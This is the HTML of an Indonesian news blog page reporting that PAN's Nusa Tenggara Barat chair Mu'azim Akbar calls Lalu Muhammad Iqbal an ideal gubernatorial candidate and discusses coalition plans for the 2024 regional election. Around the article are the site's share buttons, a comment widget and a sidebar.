<div class='postDs'>KANAL ONE, MATARAM - Ketua DPW Partai Amanat Nasional (PAN) Provinsi Nusa Tenggara Barat (NTB) H. Mu'azim Akbar menyebut sosok Lalu Muhammad Iqbal </div>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>KANAL ONE</span>
<time class='post-date published' datetime='2024-06-26T13:50:00+08:00'>6/26/2024</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB&body=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB'>
<div class='tHimg'>
<img alt='Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w90-h90-p-k-no-nu/IMG-20240626-WA0017.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w90-h90-p-k-no-nu/IMG-20240626-WA0017.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w180-h180-p-k-no-nu/IMG-20240626-WA0017.jpg 2x' title='Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Mu'azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB&body=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w1600/IMG-20240626-WA0017.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB&url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Mu'azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB, Politik, " name='keywords'/>
   
<meta content='Politik' property='article:tag'/>
<div class='post-body post-content' id='post_body_6557147178410291833'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/s1280/IMG-20240626-WA0017.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB" border="0" data-original-height="720" data-original-width="1280" height="225" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w400-h225-rw/IMG-20240626-WA0017.jpg" title="Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB" width="400" /></a></div><br />&nbsp;<b>KANAL ONE, MATARAM</b> - Ketua DPW Partai Amanat Nasional (PAN) Provinsi Nusa Tenggara Barat (NTB) H. Mu'azim Akbar menyebut sosok Lalu Muhammad Iqbal Bakal Calon Gubernur NTB sebagai figur yang ideal memimpin NTB.<br /><br />"Ya tentu yang pertama saya liat muda, pintar, punya pengalaman sebagai duta besar, punya pengalaman di Pusat. Tentu ini sangat pas untuk ntb, untuk kedepan bisa lebih bagus membangun komunikasi dengan pusat. Orang seperti inilah yang kita butuhkan. Kata Mu'azim Akbar, Selasa 25 Juni.<br /><br />Karena Gubernur sebagai perpanjangan tangan pemerintah pusat diharapkan bisa mengkomunikasikan apa yang menjadi harapan masyarakat NTB agar lebih cepat diberikan pelayanan dan pemerataan untuk mencapai apa yang menjadi hajat bersama menuju kearah kesejahteraan, adil dan kemakmuran.<br /><br />Lebih jauh Mu'azim Akbar mengungkapkan Lalu Muhammad Iqbal akan didukung Koalisi Indonesia Maju (KIM) untuk menjadi Calon Gubernur NTB di Pemilu Kepala Daerah (Pilkada) 2024.<br /><br />&#8220;Pilgub NTB ranahnya di Ketua-ketua umum partai di pusat, KIM bisa terbentuk seperti koalisi di Jakarta, Jawa Timur dan Jawa Barat. Kalau semua sudah sepakat, maka Koalisi Indonesia Maju bisa terbentuk,&#8221; kata Muazzim.<br /><br />Muazzim juga mengakui bahwa sudah sering komunikasi dengan parpol yang tergabung dalam KIM di daerah.<br /><br />&#8220;Demokrat sudah mendukung, itu bagian dari KIM. Kalau PAN menginginkan Iqbal-Dinda, kita dengan KIM di daerah sering telponan dan bertemu,&#8221; ungkapnya.<br /><br />Menurutnya apabila KIM terbentuk bisa terjadi head to head tetapi maksimal akan ada tiga calon.<br /><br />&#8220;Saya kira akan ada maksimal tiga pasangan dan tidak akan mungkin empat pasangan, head to head terbuka juga,&#8221;ungkapnya.<br /><br />Perkembangan Iqbal setelah mendapat surat tugas dari PAN untuk mencari partai koalisi dan pasangan menurutnya selangkah lebih maju daripada calon lain.<br /><br />&#8220;Laporan Iqbal cukup bagus kemajuannya, bicara survei yang lama tinggal di sini pasti survei tinggi, Iqbal baru jadi masih rendah, setelah paket dideklarasikan, pasti akan berubah,&#8221; ungkapnya.<br /><br /><b>Penulis: KO_03<br />Editor: Hadi</b><p></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Politik?&max-results=6' rel='tag'>#Politik</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB&body=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB'>
<div class='tHimg'>
<img alt='Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w90-h90-p-k-no-nu/IMG-20240626-WA0017.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w90-h90-p-k-no-nu/IMG-20240626-WA0017.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w180-h180-p-k-no-nu/IMG-20240626-WA0017.jpg 2x' title='Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Mu'azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB&body=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w1600/IMG-20240626-WA0017.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB&url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='author-profile'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Diposting oleh</span>KANAL ONE</span>
<span class='author-bio'>Media Online Satu Kanal Untuk Semua</span>
</div>
</div>
<div class='relBks' data-id='6557147178410291833'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Politik?&max-results=9' rel='tag' title='Politik'>Politik</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Mu&#39;azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/s72-w400-c-h225/IMG-20240626-WA0017.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
<p>Bebas berkomentar. Sesuai Undang-undang Republik Indonesia. Link aktif auto sensor.</p>
</div>
<a href='https://www.blogger.com/comment/frame/3415443604318014345?po=6557147178410291833&hl=id&saa=85391&origin=https://www.kanalone.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Life Style</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Life Style" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular Posts</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html'>
<img alt='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w526-h526-p-k-no-nu/52028.jpg 2x' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Nasional?&max-results=9' rel='tag' title='Nasional'>Nasional</a>
<time class='post-date published' datetime='2026-01-11T10:54:00+08:00'>1/11/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html'>
<img alt='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg 1x, 